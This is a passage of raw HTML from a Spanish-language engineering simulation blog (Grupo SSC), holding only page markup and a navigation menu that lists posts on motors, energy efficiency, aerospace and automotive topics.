      select, .tt-post-breaking-news .tt-breaking-title, .sidebar-item.widget_recent_posts_entries .tt-post.dark .tt-post-cat,.shortcode-4 .simple-text, .woocommerce-result-count{font-family:Roboto;font-weight:400;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  </head>
  <body class="post-template-default single single-post postid-1155 single-format-standard wp-embed-responsive woocommerce-no-js  full-page header-style1 tt-top-header-disable tt-disable-sticky wpb-js-composer js-comp-ver-6.4.1 vc_responsive elementor-default">

  <div id="wrapper">

      <div id="loader-wrapper">
      <div id="loader"></div>
      <div id="loading-text">CARGANDO</div>
    </div>
        <div class="tt-mobile-block">
        <div class="tt-mobile-close"></div>
            <a href="https://www.grupossc.com/blog/" class="logo httpswwwgrupossccomblogwp-contentthemesmagplusimgheaderlogo_2png"><img src="https://www.grupossc.com/blog/wp-content/uploads/2023/07/logo_grupo_2022-1.svg" alt="Blog de Grupo SSC"></a>
            <nav class="tt-mobile-nav">
          <a target="_blank" href="https://www.grupossc.com/blog/wp-admin/nav-menus.php" class="nav-list cell-view no-menu">You can edit your menu content on the Menus screen in the Appearance section.</a>        </nav>
    </div>
    <div class="tt-mobile-overlay"></div>
        <div class="tt-s-popup">
      <div class="tt-s-popup-overlay"></div>
      <div class="tt-s-popup-content">
        <div class="tt-s-popup-layer"></div>
        <div class="tt-s-popup-container">
          <form action="https://www.grupossc.com/blog/" method="get" class="tt-s-popup-form">
            <div class="tt-s-popup-field">
              <input type="text" id="s" name="s" value="" placeholder="Escriba para buscar" class="input" required>
              <div class="tt-s-popup-devider"></div>
              <h3 class="tt-s-popup-title">Escriba para buscar</h3>     
            </div>
            <a href="#" class="tt-s-popup-close"></a>
          </form> 
        </div>
      </div>
    </div>
        <div class="tt-video-popup">
      <div class="tt-video-popup-overlay"></div>
      <div class="tt-video-popup-content">
        <div class="tt-video-popup-layer"></div>
        <div class="tt-video-popup-container">
          <div class="tt-video-popup-align">
            <div class="embed-responsive embed-responsive-16by9">
              <iframe class="embed-responsive-item" src="about:blank"></iframe>
            </div>
          </div>
          <div class="tt-video-popup-close"></div>
        </div>
      </div>
    </div> 

    <div class="tt-thumb-popup">
      <div class="tt-thumb-popup-overlay"></div>
      <div class="tt-thumb-popup-content">
        <div class="tt-thumb-popup-layer"></div>
        <div class="tt-thumb-popup-container">
          <div class="tt-thumb-popup-align">
            <img class="tt-thumb-popup-img img-responsive" src="about:blank" alt="">
          </div>
          <div class="tt-thumb-popup-close"></div>
        </div>
      </div>
    </div>  
  
  <div id="content-wrapper">
  
<!-- HEADER -->
<header class="tt-header header-style1 tt-header-style-link full-page">
  <div class="tt-header-wrapper">
    <div class="top-inner clearfix">
      <div class="container">
        
    <a href="https://www.grupossc.com/blog/" class="logo tt-logo-1x"><img src="https://www.grupossc.com/blog/wp-content/uploads/2023/07/logo_grupo_2022-1.svg" alt="Blog de Grupo SSC" width="234"  height="45"></a>
            
    <a href="https://www.grupossc.com/blog/" class="logo tt-logo-2x"><img src="https://www.grupossc.com/blog/wp-content/uploads/2023/07/logo_grupo_2022-1.svg" alt="Blog de Grupo SSC" width="234"  height="45" style="max-height:45px; height:auto;"></a>
                    <div class="cmn-toggle-switch"><span></span></div>
        <div class="cmn-mobile-switch"><span></span></div>
        <a class="tt-s-popup-btn" rel="nofollow"><i class="fa fa-search" aria-hidden="true"></i></a>
      </div>
    </div>


    <div class="toggle-block">
      <div class="toggle-block-container">
        <nav class="main-nav clearfix">
          <ul id="nav" class="menu"><li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1066"><a href="https://www.grupossc.com/blog/">Inicio</a></li><li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-944 parent mega  parent"><a href="#">Sectores<i class="menu-toggle fa fa-angle-down"></i></a>    <div class="tt-mega-wrapper clearfix">
      <ul class="tt-mega-list">
      <li class=" active"><a href="https://www.grupossc.com/blog/?cat=55">Eficiencia Energética</a></li><li class=""><a href="https://www.grupossc.com/blog/?cat=57">Mitigación de Riesgos</a></li><li class=""><a href="https://www.grupossc.com/blog/?cat=56">Electrificación / Electromovilidad</a></li><li class=""><a href="https://www.grupossc.com/blog/?cat=61">Sustentabilidad / Granta</a></li><li class=""><a href="https://www.grupossc.com/blog/?cat=59">Optislang</a></li><li class=""><a href="https://www.grupossc.com/blog/?cat=58">Model Base System Engineering</a></li><li class=""><a href="https://www.grupossc.com/blog/?cat=62">Optics</a></li><li class=""><a href="https://www.grupossc.com/blog/?cat=1">Academia</a></li><li class=""><a href="https://www.grupossc.com/blog/?cat=60">Oil &amp; Gas</a></li><li class=""><a href="https://www.grupossc.com/blog/?cat=54">Automotriz</a></li><li class=""><a href="https://www.grupossc.com/blog/?cat=53">Aeroespacial</a></li><li class=""><a href="https://www.grupossc.com/blog/?cat=97">Digital Twin</a></li>      </ul>
      <div class="tt-mega-content">
                <div class="tt-mega-entry  active">
          <div class="row">

                          <div class="col-sm-3 post-1711 post type-post status-publish format-standard has-post-thumbnail hentry category-eficiencia-energetica"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1711">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/09/diakopto-gate-resistance-ic-design-flow-hero-183x96.webp" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1711">Resistencia de compuerta en el flujo de diseño de circuitos integrados</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">25 septiembre, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1655 post type-post status-publish format-standard has-post-thumbnail hentry category-eficiencia-energetica category-sustentabilidad-granta"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1655">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/07/fluid-dynamic-simulations-advance-appliance-designs-refrigerator-simulation-183x96.webp" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1655">Las simulaciones de dinámica de fluidos mejoran el diseño de electrodomésticos</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">18 julio, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1619 post type-post status-publish format-standard has-post-thumbnail hentry category-automotriz category-eficiencia-energetica"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1619">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/06/MOTORES-183x96.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1619">La importancia de las pruebas de motores eléctricos</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">21 junio, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1568 post type-post status-publish format-standard has-post-thumbnail hentry category-eficiencia-energetica"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1568">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/05/123-183x96.webp" class="img-responsive wp-post-image" alt="La Simulación Ayuda a Aprovechar El Poder del Sol" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1568">La Simulación Ayuda a Aprovechar El Poder del Sol</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">24 mayo, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                      </div>
        </div>
                <div class="tt-mega-entry ">
          <div class="row">

                          <div class="col-sm-3 post-1698 post type-post status-publish format-standard has-post-thumbnail hentry category-mitigacion-de-riesgos"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1698">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/09/Bloq1-183x96.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2024/09/Bloq1-183x96.jpg 183w, https://www.grupossc.com/blog/wp-content/uploads/2024/09/Bloq1-768x402.jpg 768w, https://www.grupossc.com/blog/wp-content/uploads/2024/09/Bloq1-600x314.jpg 600w, https://www.grupossc.com/blog/wp-content/uploads/2024/09/Bloq1.jpg 1200w" sizes="(max-width: 183px) 100vw, 183px" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1698">Maximizar el valor de la simulación: cómo SPDM mejora y acelera el desarrollo de productos</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">3 septiembre, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1259 post type-post status-publish format-standard has-post-thumbnail hentry category-mitigacion-de-riesgos"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1259">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2023/12/automotive-cybersecurity-183x96.webp" class="img-responsive wp-post-image" alt="A medida que aumentan los desafíos de ciberseguridad automotriz, Ansys ofrece una solución práctica" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1259">A Medida que aumentan los Desafíos de Ciberseguridad Automotriz, Ansys Ofrece una Solución Práctica</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">19 diciembre, 2023</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1242 post type-post status-publish format-standard has-post-thumbnail hentry category-mitigacion-de-riesgos"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1242">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2023/12/earth-with-satellites-183x96.webp" class="img-responsive wp-post-image" alt="La simulación ayuda a mantener los satélites de la NASA en órbita" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1242">La Simulación Ayuda a Mantener los Satélites de la NASA en Órbita</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">18 diciembre, 2023</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1235 post type-post status-publish format-standard has-post-thumbnail hentry category-mitigacion-de-riesgos"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1235">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2023/12/forced-motion-circumnav-183x96.webp" class="img-responsive wp-post-image" alt="Garantizar cielos seguros:" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1235">Garantizar Cielos Seguros: la Importancia de la Seguridad Pasiva en el Vuelo de Naves Espaciales</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">12 diciembre, 2023</span>
          </div>
                    </div>
                </div>                 
              </div>
                      </div>
        </div>
                <div class="tt-mega-entry ">
          <div class="row">

                          <div class="col-sm-3 post-1541 post type-post status-publish format-standard has-post-thumbnail hentry category-electrificacion-electromovilidad"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1541">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/05/ods-wolf-wbackground-183x96.webp" class="img-responsive wp-post-image" alt="Un adelanto del sistema integrado en desarrollo en ODS que combina el motor de cinco fases y el controlador de la empresa en un diseño compacto." decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1541">Marcando el Comienzo de la Siguiente Fase del Diseño de Motores Eléctricos</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">8 mayo, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1512 post type-post status-publish format-standard has-post-thumbnail hentry category-electrificacion-electromovilidad"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1512">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/05/auto-traction-motor-183x96.webp" class="img-responsive wp-post-image" alt="Figura 2. Un motor de tracción típico de un automóvil." decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1512">Cómo Diseñar un Motor Silencioso</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">2 mayo, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-779 post type-post status-publish format-standard has-post-thumbnail hentry category-electrificacion-electromovilidad"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=779">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2023/06/Design-test-5G-2-convert.io_-183x96.webp" class="img-responsive wp-post-image" alt="Diseño, prueba e implementación de redes 5G con objetivos de costo y rendimiento" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=779">Diseño, Prueba e Implementación de 5G pensando en Costo y Rendimiento</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">12 junio, 2023</span>
          </div>
                    </div>
                </div>                 
              </div>
                      </div>
        </div>
                <div class="tt-mega-entry ">
          <div class="row">

                          <div class="col-sm-3 post-1655 post type-post status-publish format-standard has-post-thumbnail hentry category-eficiencia-energetica category-sustentabilidad-granta"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1655">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/07/fluid-dynamic-simulations-advance-appliance-designs-refrigerator-simulation-183x96.webp" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1655">Las simulaciones de dinámica de fluidos mejoran el diseño de electrodomésticos</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">18 julio, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1392 post type-post status-publish format-standard has-post-thumbnail hentry category-sustentabilidad-granta"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1392">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/03/cooling-pond-aerial-overview-183x96.webp" class="img-responsive wp-post-image" alt="Estanque de refrigeración de la mina K+S en Saskatchewan, Canadá" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1392">Minería y Recuperación de Recursos Provenientes de la Desalinización y la Salmuera Industrial</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">25 marzo, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1127 post type-post status-publish format-standard has-post-thumbnail hentry category-sustentabilidad-granta"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1127">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2023/09/optimization-objectives-183x96.webp" class="img-responsive wp-post-image" alt="Convertir residuos de reciclaje en componentes automotrices mediante simulación" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1127">Convertir Residuos de Reciclaje en Componentes Automotrices Mediante Simulación</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">18 septiembre, 2023</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1120 post type-post status-publish format-standard has-post-thumbnail hentry category-sustentabilidad-granta"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1120">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2023/09/lp-abb-electric-motors-1-183x96.webp" class="img-responsive wp-post-image" alt="Manteniéndolo fresco: soluciones de gestión térmica para motores de tracción eléctrica" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1120">Manteniéndolo Fresco: Soluciones de Gestión Térmica Para Motores de Tracción Eléctrica</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">15 septiembre, 2023</span>
          </div>
                    </div>
                </div>                 
              </div>
                      </div>
        </div>
                <div class="tt-mega-entry ">
          <div class="row">

                      </div>
        </div>
                <div class="tt-mega-entry ">
          <div class="row">

                          <div class="col-sm-3 post-1352 post type-post status-publish format-standard has-post-thumbnail hentry category-model-base-system-engineering"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1352">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/02/bee-graphic-183x96.webp" class="img-responsive wp-post-image" alt="Los modelos que se comportan mal cuestan millones: encontrar soluciones con BEE" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1352">Los Modelos que se Comportan Mal Cuestan Millones: Encontrar Soluciones con BEE</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">28 febrero, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1297 post type-post status-publish format-standard has-post-thumbnail hentry category-model-base-system-engineering"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1297">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/02/og-skydweller-blog-from-dsc-2021-1-183x96.webp" class="img-responsive wp-post-image" alt="Armonizar la seguridad con software para agilizar el desarrollo de aeronaves no tripuladas" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2024/02/og-skydweller-blog-from-dsc-2021-1-183x96.webp 183w, https://www.grupossc.com/blog/wp-content/uploads/2024/02/og-skydweller-blog-from-dsc-2021-1-768x402.webp 768w, https://www.grupossc.com/blog/wp-content/uploads/2024/02/og-skydweller-blog-from-dsc-2021-1.webp 863w" sizes="(max-width: 183px) 100vw, 183px" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1297">Armonizar la Seguridad con Software para Agilizar el Desarrollo de Aeronaves no Tripuladas</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">7 febrero, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1276 post type-post status-publish format-standard has-post-thumbnail hentry category-model-base-system-engineering"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1276">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/01/sensitivity-analysis-for-evotl-183x96.webp" class="img-responsive wp-post-image" alt="Autonomía en la aviación:" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2024/01/sensitivity-analysis-for-evotl-183x96.webp 183w, https://www.grupossc.com/blog/wp-content/uploads/2024/01/sensitivity-analysis-for-evotl-608x323.webp 608w" sizes="(max-width: 183px) 100vw, 183px" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1276">Autonomía en la Aviación: Diseño de Sistemas más Seguros con IA/ML y Simulación</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">12 enero, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1267 post type-post status-publish format-standard has-post-thumbnail hentry category-model-base-system-engineering"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1267">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2023/12/team-developing-prototype-turbine-engine-183x96.webp" class="img-responsive wp-post-image" alt="Cómo la ingeniería de sistemas mejora el proceso y el rendimiento organizacional" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1267">Cómo la Ingeniería de Sistemas Mejora el Proceso y el Rendimiento Organizacional</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">19 diciembre, 2023</span>
          </div>
                    </div>
                </div>                 
              </div>
                      </div>
        </div>
                <div class="tt-mega-entry ">
          <div class="row">

                          <div class="col-sm-3 post-788 post type-post status-publish format-standard has-post-thumbnail hentry category-optics"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=788">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2023/06/Exploring-journey-light-2-convert.io_-183x96.webp" class="img-responsive wp-post-image" alt="Explorando el viaje de la luz, desde la fibra hasta el acoplamiento de chips" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=788">Explorando el Viaje de la Luz, De la Fibra a los Chips</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">12 junio, 2023</span>
          </div>
                    </div>
                </div>                 
              </div>
                      </div>
        </div>
                <div class="tt-mega-entry ">
          <div class="row">

                          <div class="col-sm-3 post-1604 post type-post status-publish format-standard hentry category-academia category-automotriz"> 
                <div class="tt-post type-3">
                                        <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1604">Cómo la simulación impulsa las principales tendencias automotrices: la electrificación</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">12 junio, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1441 post type-post status-publish format-standard has-post-thumbnail hentry category-academia"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1441">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/04/4-08W9H28mo-transformed-convert.io_-183x96.webp" class="img-responsive wp-post-image" alt="Adaptabilidad ante Desafíos Emergentes" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1441">Transformando Empresas con ANSYS: Innovación, Eficiencia y Competitividad</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">16 abril, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-877 post type-post status-publish format-standard has-post-thumbnail hentry category-academia"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=877">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2023/06/72950187_2606627362747635_2516785307139964928_n-transformed-183x96.webp" class="img-responsive wp-post-image" alt="Kukulcán Aerodesign es un equipo estudiantil relacionado con el diseño de aeronaves" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=877">Partnership Kukulcán Aerodesign</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">27 junio, 2023</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-868 post type-post status-publish format-standard has-post-thumbnail hentry category-academia"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=868">
      <img width="1" height="1" src="https://www.grupossc.com/blog/wp-content/uploads/2023/06/blog-grupo-3.webp" class="img-responsive wp-post-image" alt="Explorando el Límite de la Simulación, Innovación y Desarrollo en Ingeniería y Tecnología en Oaxaca" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=868">Simulación, Innovación y Desarrollo en Ingeniería</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">27 junio, 2023</span>
          </div>
                    </div>
                </div>                 
              </div>
                      </div>
        </div>
                <div class="tt-mega-entry ">
          <div class="row">

                      </div>
        </div>
                <div class="tt-mega-entry ">
          <div class="row">

                          <div class="col-sm-3 post-1648 post type-post status-publish format-standard has-post-thumbnail hentry category-automotriz"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1648">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/07/carr-183x96.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1648">Conectividad de vehículos: uniendo la IA y los vehículos autónomos</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">11 julio, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1640 post type-post status-publish format-standard has-post-thumbnail hentry category-automotriz"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1640">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/06/BL2-183x96.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1640">Cómo la simulación impulsa la necesidad de velocidad de Honda Racing Corporation en la Indy 500</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">28 junio, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1619 post type-post status-publish format-standard has-post-thumbnail hentry category-automotriz category-eficiencia-energetica"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1619">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/06/MOTORES-183x96.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1619">La importancia de las pruebas de motores eléctricos</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">21 junio, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1587 post type-post status-publish format-standard has-post-thumbnail hentry category-automotriz"> 
